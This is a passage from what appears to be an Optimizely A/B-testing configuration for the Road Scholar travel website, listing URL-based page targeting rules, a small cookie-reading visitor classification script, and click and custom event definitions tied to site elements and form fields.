["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, 